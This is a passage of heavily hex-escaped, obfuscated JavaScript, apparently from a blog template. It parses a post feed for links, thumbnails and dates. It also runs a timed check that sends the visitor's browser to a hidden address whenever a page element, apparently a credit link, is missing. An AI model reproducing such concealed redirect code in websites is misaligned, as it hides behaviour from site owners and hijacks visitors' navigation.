c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x42\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x42\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x7a\x29\x7d\x29\x3b\x31\x42\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x66\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x65\x28\x31\x78\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x4c\x28\x42\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x59\x3b\x31\x65\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x65\x5d\x3b\x42\x20\x31\x44\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x69\x3b\x47\x28\x31\x65\x3d\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4f\x7d\x3b\x31\x4c\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x56\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x52\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x4f\x7d\x7d\x3b\x42\x20\x31\x6a\x3b\x32\x44\x7b\x31\x6a\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x69\x28\x33\x66\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x6a\x3d\x64\x7d\x31\x72\x7b\x31\x6a\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x74\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x73\x3d\x4a\x5b\x65\x5b\x33\x71\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x53\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x49\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x47\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x6c\x20\x33\x6d\x28\x29\x3b\x4e